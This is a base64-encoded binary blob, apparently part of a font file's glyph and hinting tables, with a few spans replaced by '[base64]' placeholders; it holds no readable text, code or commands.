RViwAi8bsQIcPlmwBdwwMQD////KAAACIQX2AiYB4wAAAQcAof9JAB8AFACwAEVYsAIvG7ECHD5ZsQcI9DAx//8ABv5PAWYEjQImAeMAAAAGAKTUAP//AIgAAAFjBeACJgHjAAABBgCi+x4AFACwAEVYsAIvG7ECHD5ZsQsC9DAx//8AK//wBA0GHgImAeIAAAEHAJ4BBwAeABQAsABFWLAALxuxABw+WbEUBPQwMf//AIr+BQRXBI0CJgHhAAAABwG6ART+pv//AIIAAAOLBh4CJgHgAAABBgB1Bx4AFACwAEVYsAUvG7EFHD5ZsQgG9DAx//8Aiv4HA4sEjQImAeAAAAAHAboBEP6o//8AigAAA4sEjgImAeAAAAEHAboBfgOfABAAsABFWLAKLxuxChw+WTAx//8AigAAA4sEjQImAeAAAAAHAKIBZv03//8AigAABFgGHgImAd4AAAEHAHUBjwAeABQAsABFWLAILxuxCBw+WbEMBvQwMf//AIr+AwRYBI0CJgHeAAAABwG6AWz+pP//AIoAAARYBh4CJgHeAAABBwCfAK4AHwAUALAARViwBi8bsQYcPlmxDwb0MDH//wBg//AEWgXLAiYB3QAAAQcAcACFACYAEwCwAEVYsAovG7EKHD5ZsB3cMDEA//8AYP/wBFoF9gImAd0AAAEHAKEAsgAfABQAsABFWLAKLxuxChw+WbEfCPQwMf//AGD/8ARaBh0CJgHdAAABBwCmAQcAHgAXALAARViwCi8bsQocPlmxHgb0sCLQMDEA//8AigAABCUGHgImAdoAAAEHAHUBJwAeABQAsABFWLAFLxuxBRw+WbEZBvQwMf//AIr+BwQlBI0CJgHaAAAABwG6AQ3+qP//AIoAAAQlBh4CJgHaAAABBgCfRh8AFACwAEVYsAQvG7EEHD5ZsRwG9DAx//8AQ//wA90GHgImAdkAAAEHAHUBPgAeABQAsABFWLAJLxuxCRw+WbEoBvQwMf//AEP/8APdBh4CJgHZAAABBgCeSB4AFACwAEVYsAkvG7EJHD5ZsSoE9DAx//8AQ/5NA90EnQImAdkAAAAHAHkBUwAA//8AQ//wA90GHgImAdkAAAEGAJ9dHwAUALAARViwCS8bsQkcPlmxKgb0MDH//wAo/gED/QSNAiYB2AAAAAcBugEU/qL//wAoAAAD/QYeAiYB2AAAAQYAn1AfABQAsABFWLAGLxuxBhw+WbENBvQwMf//ACj+TwP9BI0CJgHYAAAABwB5AT4AAv//AHT/8AQKBgoCJgHXAAABBgClZCIAFACwAEVYsBEvG7ERHD5ZsRUC9DAx//8AdP/wBAoFywImAdcAAAEGAHBmJgATALAARViwCS8bsQkcPlmwE9wwMQD//wB0//AECgX2AiYB1wAAAQcAoQCTAB8AFACwAEVYsAkvG7EJHD5ZsRUI9DAx//8AdP/wBAoGeQImAdcAAAEHAKMA7wApABcAsABFWLAJLxuxCRw+WbEVBvSwH9AwMQD//wB0//[base64]/z0eYF/ewMMAP//ADEAAAXxBh4CJgHVAAABBwCeATsAHgAUALAARViwAy8bsQMcPlmxFwT0MDH//wANAAAEHAYeAiYB0wAAAQYAnj0eABQAsABFWLAILxuxCBw+WbENBPQwMf//AA0AAAQcBeMCJgHTAAABBgBqbR4AFwCwAEVYsAgvG7EIHD5ZsRAC9LAZ0DAxAP//AEcAAAPgBh4CJgHSAAABBwB1ATMAHgAUALAARViwCC8bsQgcPlmxDAb0MDH//wBHAAAD4AXgAiYB0gAAAQcAogEaAB4AFACwAEVYsAcvG7EHHD5ZsREC9DAx//8ARwAAA+AGHgImAdIAAAEGAJ9SHwAUALAARViwBy8bsQccPlmxDwb0MDH//wAcAAAFHQY/AiYAJQAAAAYArgQA////KQAABEYGPwImACkAAAAHAK7+cgAA////NwAABQgGQQImACwAAAAHAK7+gAAC////PQAAAXcGQAImAC0AAAAHAK7+hgAB////5v/sBR0GPwAmADMUAAAHAK7/LwAA////FAAABR8GPwAmAD1kAAAHAK7+XQAA////6QAABN8GPwAmALoUAAAHAK7/MgAA////m//0Aq0GdAImAMMAAAEHAK//Kv/sAB0AsABFWLAMLxuxDBo+WbEYAfSwD9CwGBCwIdAwMQD//wAcAAAFHQWwAgYAJQAA//8AqQAABIgFsAIGACYAAP//AKkAAARGBbACBgApAAD//wBWAAAEegWwAgYAPgAA//8AqQAABQgFsAIGACwAAP//ALcAAAF3BbACBgAtAAD//wCpAAAFBQWwAgYALwAA//8AqQAABlIFsAIGADEAAP//AKkAAAUIBbACBgAyAAD//wB2/+wFCQXEAgYAMwAA//8AqQAABMAFsAIGADQAAP//ADEAAASXBbACBgA4AAD//wAPAAAEuwWwAgYAPQAA//8AOQAABM4FsAIGADwAAP///9UAAAJeBwcCJgAtAAABBwBq/3ABQgAXALAARViwAi8bsQIePlmxCwT0sBTQMDEA//8ADwAABLsG+wImAD0AAAEHAGoAwgE2ABcAsABFWLAILxuxCB4+WbEQBPSwGdAwMQD//wBk/+sEdwY6AiYAuwAAAQcArgF1//sAFACwAEVYsBMvG7ETGj5ZsSQB9DAx//8AY//sA+wGOQImAL8AAAEHAK4BK//6A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[base64]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[base64]/A7e2WAf3v/dQCVesCjv1yBDeX4uKX/vcCgv0+/RIAAAH/vwAABCgGAAAUAHYAsABFWLAILxuxCCA+WbAARViwEC8bsRAaPlmwAEVYsAIvG7ECEj5ZsABFWLATLxuxExI+WbIOEAIREjmwDi+xAQGwCitYIdgb9FmyBwgQERI5sAcvsQQBsAorWCHYG/RZsAcQsArQsAQQsAzQshIBDhESOTAxASMRIxEjNTM1MxUzFSMRMwEzAQEjAeCAuufnutvbfgE72/6GAa7bAfX+CwTBl6iol/3NAaz+E/2zAAABAA8AAAS7BbAADgBXsgoPEBESOQCwAEVYsAgvG7EIHj5ZsABFWLALLxuxCx4+WbAARViwAi8bsQISPlmyBggCERI5sAYvsQUBsAorWCHYG/RZsADQsgoIAhESObAGELAO0DAxASMRIxEjNTMBMwEBMwEzA6bhwNuU/lHcAXoBfNr+UZoCCf33AgmXAxD9JQLb/PAAAQAu/mAD3wQ6AA4AZLIKDxAREjkAsABFWLAILxuxCBo+WbAARViwCy8bsQsaPlmwAEVYsAIvG7ECFD5ZsABFWLAALxuxABI+WbAARViwBC8bsQQSPlmxBgGwCitYIdgb9FmyCgsAERI5sA3QsA7QMDEFIxEjESM1MwEzAQEzATMDSua63L/+ob0BHwEYvf6jyAv+awGVlwOu/NoDJvxSAAEAOQAABM4FsAARAGQAsABFWLALLxuxCx4+WbAARViwDi8bsQ4ePlmwAEVY